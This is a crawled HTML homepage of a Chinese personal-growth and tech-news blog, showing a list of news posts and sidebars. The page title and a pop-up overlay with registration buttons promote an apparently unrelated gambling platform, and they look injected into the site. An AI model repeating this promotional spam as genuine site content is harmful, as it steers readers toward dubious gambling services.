

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yuneu.com/dongman/post/2459.html
body_size: 9501
content:
<!DOCTYPE html><html lang="zh-CN"><head><script>(t=>{t=new Date().getTime();window.onload=e=>{(t=new Date().getTime()-t)>3000&&$.post(ajaxurl+`fast&type=slowReport`,{t})}})()</script><meta charset="UTF-8"><meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1"><title>HOME-焦点娱乐_焦点注册指定平台，强保障，更省心！科技赋能，让焦点娱乐更有趣</title><meta name="keywords" content="个人成长,职场技能,理财入门,效率工具,时间管理,Excel教程,Notion使用,副业赚钱,个人提升,技能学习"><meta name="description" content="YuNeu是一个专注个人成长的技能学习平台,为职场新人和自我提升者提供职场技能、理财入门、效率工具、时间管理等实用教程。从Excel函数到基金定投,从Notion使用到副业赚钱,帮助你遇见更牛的自己。"><meta name="applicable-device" content="pc,mobile"><meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com"><link rel="stylesheet" href="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/style.css?v1.1.3"><link rel="stylesheet" href="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/xtiper/xtiper.css"><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/xtiper/xtiper.min.js"></script><script src="https://www.yuneu.com/zb_system/script/jquery-2.2.4.min.js"></script><script src="https://www.yuneu.com/zb_system/script/zblogphp.js"></script><script src="https://www.yuneu.com/zb_system/script/c_html_js_add.php"></script><meta name="lcp-csrftoken" content="6bc0e573a838294d645217102a6dbc17"><link rel="stylesheet" href="https://www.yuneu.com/zb_users/plugin/LayCenter/static/layui/css/layui-base.css?ver=5.8.2"/><link rel="stylesheet" href="https://www.yuneu.com/zb_users/plugin/LayCenter/static/css/laycenter.css?ver=5.8.2"/><link rel="alternate" type="application/rss+xml" href="https://www.yuneu.com/feed.php" title="HOME-焦点娱乐"></head><body><link rel="stylesheet" id="kefu-css" href="/kefu.css" type="text/css" media="all"><div class="kefu-box active m-login-page" id="search-box"><div class="dsyy"><div class="logoss"></div><div id="login-form" class="m-login-form" action="https://lm.kyy3.com/uploads/696c5ff102535.png"><div class="form-head"><strong class="form-title">如有疑问登录发送站内讯息</strong></div><div class="form-body"><div class="addBtn"><a href="#" target="_blank" class="btn1 blues" rel="nofollow">账户注册 【线路A】</a><div style="padding-top:25px;"></div><a href="#" target="_blank" class="btn1 orange" rel="nofollow">用户注册 【线路B】</a><div style="padding-top:25px;"></div><a href="#" target="_blank" class="btn1 green" rel="nofollow">平台登录线路测速</a><div style="padding-top:25px;"></div><a href="#" target="_blank" class="btn1 reds" rel="nofollow">更多财富联盟信誉平台</a><div style="padding-top:25px;"></div><div style="padding-top:25px;"></div></div></div></div></div><div class="form-foot"></div></div></div><div class="main yuneu"><div class="header yuneu" id="header"><div class="page-top yuneu"><div id="logo-text"><a class="logo-text" href="https://www.yuneu.com/"><h2>HOME-焦点娱乐</h2></a></div><ul id="top-nav" class="menu"><li id="navbar-item-index"><a href="https://www.yuneu.com/">首页</a></li><li id="navbar-category-1"><a href="https://www.yuneu.com/category/workplace">职场进阶</a></li><li id="navbar-category-2"><a href="https://www.yuneu.com/category/life">生活提升</a></li><li id="navbar-category-3"><a href="https://www.yuneu.com/category/study">技能学习</a></li><li id="navbar-category-4"><a href="https://www.yuneu.com/category/ceping">工具评测</a></li><li id="navbar-category-5"><a href="https://www.yuneu.com/category/growup">成长日记</a></li><li id="navbar-category-6"><a href="https://www.yuneu.com/category/news">科技资讯</a></li></ul><div class="header_search yuneu"><button id="toggle-search" class="header-button"><i class="jzicon-jzsearch"></i></button><form name="search" method="post" id="search-form" action="https://www.yuneu.com/zb_system/cmd.php?act=search"><input name="q" autocomplete="off" placeholder="请输入搜索内容..." type="search" value="" required="required" title="站内搜索"><input type="submit" value="搜索"></form></div><div class="ustg"><a href="https://www.yuneu.com/MemberCenter#/User/EditArticle" class="dl" target="_blank"><span>创作中心 </span><i class="jzicon-quill-pen-fill"></i></a></div><div class="usdl"><a href="https://www.yuneu.com/MemberCenter/Login.html?source=https%3A%2F%2Fyuneu.com%2FMemberCenter" class="dl usdlurl"><i class="jzicon-jzuser"></i><span>登录</span></a><a href="https://www.yuneu.com/MemberCenter/Reg.html?source=https%3A%2F%2Fyuneu.com%2FMemberCenter" class="uszcurl">注册</a></div><div class="con"><i class="jzicon-jzmenu Navleft"></i></div></div><div class="bgDiv"></div><div class="mobile-sidebar"><div class="mobile-sidebar-header"><div class="btn-group"><a href="javascript:void(0);" id="jzicon-close"><i class="jzicon-close Navleft"></i></a></div></div><ul class="navbar-nav"></ul></div><div id="percentageCounter"></div></div><div class="main-post yuneu"><div class="content"><div class="box-middle"><div class="post-list yuneu"><div class="jz_bs d-flex"><div class="hdp_focusbox"><div class="bd"><ul><li><div class="hdp_founs_img"><a href="https://www.yuneu.com/" target="_blank" style="background-image: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/1.jpg);"><div class="hdp-overlay-grad"></div></a></div><div class="hdp_founs_text"><span><a href="https://www.yuneu.com/" target="_blank" title="幻灯片1标题">幻灯片1标题</a></span></div></li><li><div class="hdp_founs_img"><a href="https://www.yuneu.com/" target="_blank" style="background-image: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/2.jpg);"><div class="hdp-overlay-grad"></div></a></div><div class="hdp_founs_text"><span><a href="https://www.yuneu.com/" target="_blank" title="幻灯片2标题">幻灯片2标题</a></span></div></li></ul></div><div class="hd"><ul></ul></div><div class="hdp_pn_btn"><a class="prev" href="javascript:void(0)"><i class="jzicon-angle-left"></i></a><a class="next" href="javascript:void(0)"><i class="jzicon-angle-right"></i></a></div></div><ul class="topsige"><li><a href="#" title="推荐文章1"><i><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/tui1.jpg" alt="推荐文章1"></i><h3>推荐文章1</h3></a></li><li><a href="#" title="推荐文章2"><i><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/tui2.jpg" alt="推荐文章2"></i><h3>推荐文章2</h3></a></li></ul></div><ul class="divMain yuneu" id="post_list_box"><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/879"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170658176881361814641.jpeg" alt="原来刘洋的舅舅是他，名声大多次被媒体报道，难怪她能成为航天员"></a></i><h2><a href="https://www.yuneu.com/news/post/879">原来刘洋的舅舅是他，名声大多次被媒体报道，难怪她能成为航天员</a></h2><div class="post-content"><div class="p_part"><p>在阅读此文之前，辛苦您点击一下“关注”，既方便您进行讨论和分享，又能给您带来不一样的参与感，感谢您的支持！编辑：果果在中国航天英雄的榜单上，刘洋的名字格外闪亮。作为我国第一位进入太空的女性，她每次露面都赢得掌声陪伴，光彩照人...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">5</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/878"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170658176881361835791.jpeg" alt="从“试水AI”到“重塑零售”：沃尔玛宣布今年将全面进行AI转型"></a></i><h2><a href="https://www.yuneu.com/news/post/878">从“试水AI”到“重塑零售”：沃尔玛宣布今年将全面进行AI转型</a></h2><div class="post-content"><div class="p_part"><p>沃尔玛毫不掩饰其在AI领域的雄心壮志，2025年夏天，这家零售巨头宣布了一个围绕四大超级智能体构建的AI框架，2025年秋季，实现了在ChatGPT内的购物功能，上周末，又宣布与谷歌的Gemini建立了新的合作关系。如果感觉...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">7</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/877"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170653176881361330500.png" alt="2000-3000元手机别乱买！这5款闭眼入，做好取舍才不踩坑"></a></i><h2><a href="https://www.yuneu.com/news/post/877">2000-3000元手机别乱买！这5款闭眼入，做好取舍才不踩坑</a></h2><div class="post-content"><div class="p_part"><p>2000-3000元，堪称手机市场最容易买错的价位段。这个价位的机型看似配置相近，实则定位天差地别——有的专攻游戏性能，有的主打影像颜值，有的追求全能均衡。如果不根据自身需求挑选，很容易花大价钱买个“偏科生”，用着憋屈又后悔...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">5</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/876"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170640176881360025548.jpeg" alt="GHIC2026 | 第三届全球健康产业创新大会顺利召开！"></a></i><h2><a href="https://www.yuneu.com/news/post/876">GHIC2026 | 第三届全球健康产业创新大会顺利召开！</a></h2><div class="post-content"><div class="p_part"><p>寒冬蕴新机，智汇启华章。2026年1月18日，“汇智·无界”2026第三届全球健康产业创新大会于北京中关村国际创新中心顺利召开！本次大会以“汇智·无界”为主题，旨在汇聚全球智慧，打破学科地域壁垒，共促健康产业创新发展。嘉宾致...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">5</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/875"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170621176881358118237.jpeg" alt="风电是“最垃圾的电”，为什么国家还要大力发展风电呢？"></a></i><h2><a href="https://www.yuneu.com/news/post/875">风电是“最垃圾的电”，为什么国家还要大力发展风电呢？</a></h2><div class="post-content"><div class="p_part"><p>哈喽大家好，我是标叔。“风力发电是最垃圾的电”？咱们今天来看一看风力发电的原理和作用。打开手机刷到风电新闻，总能看到这样的吐槽：“电压忽高忽低，空调都带不动”“想用的时候没风，半夜风大却用不上”“国外都在拆，中国为啥还在建”...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">6</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/874"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170618176881357844139.png" alt="为啥现在电视用天线搜不到几个台了？"></a></i><h2><a href="https://www.yuneu.com/news/post/874">为啥现在电视用天线搜不到几个台了？</a></h2><div class="post-content"><div class="p_part"><p>为什么现在电视用天线搜不到几个台？因为天线提供的都是模拟信号电视，而这种模拟信号的电视台在逐渐关闭了，这个从2020年就开始了！广电总局发布通知，决定自2020年6月15日起，逐步关停中央、省、市、县地面模拟电视信号。根据《...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">5</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/873"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170557176881355750813.png" alt="十大跨时代的经典logo，惊艳！"></a></i><h2><a href="https://www.yuneu.com/news/post/873">十大跨时代的经典logo，惊艳！</a></h2><div class="post-content"><div class="p_part"><p>在品牌发展的长河中，总有一些Logo能够突破时间的限制，成为跨越时代的视觉符号。它们不仅是品牌的标识，更承载着时代的审美变迁、行业的发展脉络与大众的情感记忆。这十大经典Logo以独特的设计语言，在不同领域书写着“永恒”的密码...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">3</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/872"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170551176881355199559.jpeg" alt="马斯克一条推文炸出50亿，脑机接口概念股30%涨停，散户冲还是逃?"></a></i><h2><a href="https://www.yuneu.com/news/post/872">马斯克一条推文炸出50亿，脑机接口概念股30%涨停，散户冲还是逃?</a></h2><div class="post-content"><div class="p_part"><p>哈喽，大家好，今天小墨这篇评论，主要来分析脑机接口技术突破与资本狂欢，商业化元年真的来了吗。2026 年开年，脑机接口赛道彻底沸腾。马斯克通过推文官宣，旗下 Neuralink 公司将在年内启动设备大规模量产和全自动手术，直...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">4</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/871"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170546176881354610925.jpeg" alt="近期需求量狂飙！突然被曝客服失联、退款无果"></a></i><h2><a href="https://www.yuneu.com/news/post/871">近期需求量狂飙！突然被曝客服失联、退款无果</a></h2><div class="post-content"><div class="p_part"><p>临近春节多项保洁服务已进入“爆单”模式人手急缺据报道，不少家政公司都开始“抢人”了！随着各地家政服务需求升温，不少家政公司的订单早早排满。除了常规清扫，一些精细服务也越来越受欢迎。这几天，浙江杭州市桐庐县的家政服务需求持续走...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">4</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li><li class="post index fadeinyp post_list_li yuneu"><div class="post-user"><a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a><span>21小时前</span></div><i><a href="https://www.yuneu.com/news/post/870"><img src="https://www.yuneu.com/zb_users/upload/2026/01/20260119170542176881354277848.jpeg" alt="神舟二十号飞船安全顺利返回东风着陆场"></a></i><h2><a href="https://www.yuneu.com/news/post/870">神舟二十号飞船安全顺利返回东风着陆场</a></h2><div class="post-content"><div class="p_part"><p>据中国载人航天工程办公室消息，北京时间2026年1月19日9时34分，神舟二十号飞船返回舱在东风着陆场成功着陆。经现场检查确认，神舟二十号飞船返回舱外观总体正常，舱内下行物品状态良好，神舟二十号飞船返回任务取得圆满成功。神舟...</p></div></div><div class="post-footer"><div class="info-left"><a href="https://www.yuneu.com/category/news">科技资讯</a></div><div class="info-right"><div class="fo_iftr1"><span class="fo_num">4</span>查看 </div><div class="fo_iftr2"><em></em><span class="fo_num">0</span>评论 </div></div></div></li></ul><div class="post-pagination pagelist"><b>1</b><a href="https://www.yuneu.com/page/2">2</a><a href="https://www.yuneu.com/page/3">3</a><a href="https://www.yuneu.com/page/4">4</a><a href="https://www.yuneu.com/page/5">5</a><a href="https://www.yuneu.com/page/6">6</a><a href="https://www.yuneu.com/page/7">7</a><a href="https://www.yuneu.com/page/8">8</a><a href="https://www.yuneu.com/page/9">9</a><a href="https://www.yuneu.com/page/10">10</a><a href="https://www.yuneu.com/page/2" class="next"><i class="jzicon-angle-right"></i></a></div><div class="pageload"><div class="page-load-status" style="display: none;"><p class="infinite-scroll-request btn"><span class="aload_img"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/loading.svg"></span>正在努力加载...</p><p class="infinite-scroll-last">没有更多内容</p><p class="infinite-scroll-error">加载错误</p></div><button class="view-more-button"><p>点击加载更多</p></button></div><script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/infinite-scroll.pkgd.min.js"></script><script>$('#post_list_box').infiniteScroll({path: '.pagelist a.next',append: '.post_list_li',history: false,hideNav: '.pagelist',status: '.page-load-status',button: '.view-more-button',scrollThreshold: false,debug: true})</script></div></div><aside id="sidebar-left"><div id="mlbox"><ul><li class="jzmlbox-item"><a href="https://www.yuneu.com/tags/shxjq" target="_blank" title="生活小技巧标签页"><i class="life"></i>生活小技巧 </a></li><li class="jzmlbox-item"><a href="https://www.yuneu.com/tags/w-p-g-j" target="_blank" title="网盘工具标签页"><i class="pan"></i>网盘工具 </a></li></ul></div></aside><aside id="sidebar-right"><div class="widget ifread yuneu" id="side-new-about-item"><h3 class="function_t">关于站长</h3><div><div class="content"><div id="about-bg" style="background: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/images/about.jpg) center center no-repeat;background-size:cover;"></div><a class="avatar" href="https://www.yuneu.com/"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/images/avater.png" alt="遇牛"></a></div><div class="text"><h2>遇牛</h2><p>实用技能·个人成长·理性生活</p></div><div class="card-info-data"><div class="card-info-data-item is-center"><div class="length_num">878</div><div class="headline">文章</div></div><div class="card-info-data-item is-center"><div class="length_num">255</div><div class="headline">标签</div></div><div class="card-info-data-item is-center"><div class="length_num">6</div><div class="headline">分类</div></div></div><div class="sidebar-navigation"><a class="sns-icon qq" href="#" target="_blank" title="QQ"><i class="jzicon-qq"></i></a><a class="sns-icon weixin" title="微信"><i class="jzicon-weixin"></i><span class="weixincode"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/wx.png" alt="微信"></span></a><a class="sns-icon weibo" href="#" target="_blank" title="微博"><i class="jzicon-weibo"></i></a><a class="sns-icon bilibili" href="#" target="_blank" title="小破站"><i class="jzicon-bilibili"></i></a><a class="sns-icon douyin" href="#" target="_blank" title="抖音"><i class="jzicon-douyin"></i></a><a class="sns-icon momo" href="#" target="_blank" title="陌陌"><i class="jzicon-momo"></i></a></div></div></div><div class="widget ifread yuneu" id="side-hot-view-item"><h3 class="function_t">热门文章</h3><ul><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/1" target="_blank" title="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/upload/2025/11/20251126183611176415337181729.jpeg" alt="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/study/post/1" target="_blank" title="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！">绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！</a></div><div class="list-footer"><span>2025-11-26</span></div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/802" target="_blank" title="3DMAX教程：V-Ray制作阳光温馨厨房教程"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718434037376.jpeg" alt="3DMAX教程：V-Ray制作阳光温馨厨房教程"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/study/post/802" target="_blank" title="3DMAX教程：V-Ray制作阳光温馨厨房教程">3DMAX教程：V-Ray制作阳光温馨厨房教程</a></div><div class="list-footer"><span>2025-11-27</span></div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/growup/post/5" target="_blank" title="还剩一个月,2025就结束了:一份真正实用的年度复盘指南"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/noimg.png" alt="还剩一个月,2025就结束了:一份真正实用的年度复盘指南"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/growup/post/5" target="_blank" title="还剩一个月,2025就结束了:一份真正实用的年度复盘指南">还剩一个月,2025就结束了:一份真正实用的年度复盘指南</a></div><div class="list-footer"><span>2025-11-26</span></div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/803" target="_blank" title="3DMAX基础教程：公共卫生间效果图渲染"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435043866.jpeg" alt="3DMAX基础教程：公共卫生间效果图渲染"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/study/post/803" target="_blank" title="3DMAX基础教程：公共卫生间效果图渲染">3DMAX基础教程：公共卫生间效果图渲染</a></div><div class="list-footer"><span>2025-11-27</span></div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/life/post/4" target="_blank" title="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/upload/2025/11/20251125100136176403609647852.jpeg" alt="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/life/post/4" target="_blank" title="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃">冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃</a></div><div class="list-footer"><span>2025-11-25</span></div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/806" target="_blank" title="CorelDraw制作超漂亮的立体字教程"><div class="widget-post-list"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435076497.jpeg" alt="CorelDraw制作超漂亮的立体字教程"></div></a><div class="widget-post-list-item"><div class="list-body"><a class="list-title" href="https://www.yuneu.com/study/post/806" target="_blank" title="CorelDraw制作超漂亮的立体字教程">CorelDraw制作超漂亮的立体字教程</a></div><div class="list-footer"><span>2025-11-27</span></div></div></li></ul></div><div class="widget ifread yuneu" id="side-new-comment-item"><h3 class="function_t">最新评论</h3><ul></ul></div><div class="widget ifread yuneu" id="divTags"><h3 class="function_t">标签列表</h3><ul><li><a title="Illustrator   人像插画" href="https://www.yuneu.com/tags/Illustrator%C2%A0rxch">Illustrator   人像插画<span class="tag-count"> (1)</span></a></li><li><a title="3DSMAX" href="https://www.yuneu.com/tags/3DSMAX4">3DSMAX<span class="tag-count"> (1)</span></a></li><li><a title="金属字   金属字设计   暗黑破坏神主题" href="https://www.yuneu.com/tags/jsz%C2%A0jszsj%C2%A0ahphszt">金属字   金属字设计   暗黑破坏神主题<span class="tag-count"> (1)</span></a></li><li><a title="AI符号   Illustrator" href="https://www.yuneu.com/tags/AIfh%C2%A0Illustrator">AI符号   Illustrator<span class="tag-count"> (1)</span></a></li><li><a title="Painter   Painter教程   水面波纹" href="https://www.yuneu.com/tags/Painter%C2%A0Painterjc%C2%A0smbw">Painter   Painter教程   水面波纹<span class="tag-count"> (1)</span></a></li><li><a title="艺术字" href="https://www.yuneu.com/tags/ysz">艺术字<span class="tag-count"> (1)</span></a></li><li><a title="Illustrator   AI基础教程   Illustrator CC 2019" href="https://www.yuneu.com/tags/Illustrator%C2%A0AIjcjc%C2%A0IllustratorCC2019">Illustrator   AI基础教程   Illustrator CC 2019<span class="tag-count"> (1)</span></a></li><li><a title="图标设计   立体图标设计   立体图标   相机图标   立体图标   相机图片   复古相机   Illustrator教程" href="https://www.yuneu.com/tags/tbsj%C2%A0lttbsj%C2%A0lttb%C2%A0xjtb%C2%A0lttb%C2%A0xjtp%C2%A0fgxj%C2%A0Illustratorjc">图标设计   立体图标设计   立体图标   相机图标   立体图标   相机图片   复古相机   Illustrator教程<span class="tag-count"> (1)</span></a></li><li><a title="Painter   哥特式油画" href="https://www.yuneu.com/tags/Painter%C2%A0gtsyh">Painter   哥特式油画<span class="tag-count"> (1)</span></a></li><li><a title="AI绘图   Illustrator教程   风景插画   插画教程" href="https://www.yuneu.com/tags/AIht%C2%A0Illustratorjc%C2%A0fjch%C2%A0chjc">AI绘图   Illustrator教程   风景插画   插画教程<span class="tag-count"> (1)</span></a></li><li><a title="C4D字体设计   C4D   字体设计   立体字设计" href="https://www.yuneu.com/tags/C4Dztsj%C2%A0C4D%C2%A0ztsj%C2%A0ltzsj">C4D字体设计   C4D   字体设计   立体字设计<span class="tag-count"> (1)</span></a></li><li><a title="coreldraw快捷键   CorelDraw" href="https://www.yuneu.com/tags/coreldrawkjj%C2%A0CorelDraw">coreldraw快捷键   CorelDraw<span class="tag-count"> (1)</span></a></li><li><a title="3Ds Max" href="https://www.yuneu.com/tags/3DsMax">3Ds Max<span class="tag-count"> (6)</span></a></li><li><a title="Painter   Painter教程   五彩花瓣" href="https://www.yuneu.com/tags/Painter%C2%A0Painterjc%C2%A0wchb">Painter   Painter教程   五彩花瓣<span class="tag-count"> (1)</span></a></li><li><a title="波纹纹理素材   波纹素材图片   Illustrator" href="https://www.yuneu.com/tags/bwwlsc%C2%A0bwsctp%C2%A0Illustrator">波纹纹理素材   波纹素材图片   Illustrator<span class="tag-count"> (1)</span></a></li><li><a title="illustrator   AI设计   粒子球体" href="https://www.yuneu.com/tags/illustrator%C2%A0AIsj%C2%A0lzqt">illustrator   AI设计   粒子球体<span class="tag-count"> (1)</span></a></li><li><a title="名片设计   个人名片设计   名片设计制作" href="https://www.yuneu.com/tags/mpsj%C2%A0grmpsj%C2%A0mpsjzz">名片设计   个人名片设计   名片设计制作<span class="tag-count"> (1)</span></a></li><li><a title="AI绘图   Illustrator教程   图形设计   3D图形" href="https://www.yuneu.com/tags/AIht%C2%A0Illustratorjc%C2%A0txsj%C2%A03Dtx">AI绘图   Illustrator教程   图形设计   3D图形<span class="tag-count"> (1)</span></a></li><li><a title="illustrator   钢笔工具   AI画弧线" href="https://www.yuneu.com/tags/illustrator%C2%A0gbgj%C2%A0AIhhx">illustrator   钢笔工具   AI画弧线<span class="tag-count"> (1)</span></a></li><li><a title="儿童插画   儿童插画图片   插画图片   Illustrator设计   Illustrator   插画图片素材" href="https://www.yuneu.com/tags/etch%C2%A0etchtp%C2%A0chtp%C2%A0Illustratorsj%C2%A0Illustrator%C2%A0chtpsc">儿童插画   儿童插画图片   插画图片   Illustrator设计   Illustrator   插画图片素材<span class="tag-count"> (1)</span></a></li><li><a title="Painter   画笔工具   修饰铅笔" href="https://www.yuneu.com/tags/Painter%C2%A0hbgj%C2%A0xsqb">Painter   画笔工具   修饰铅笔<span class="tag-count"> (1)</span></a></li><li><a 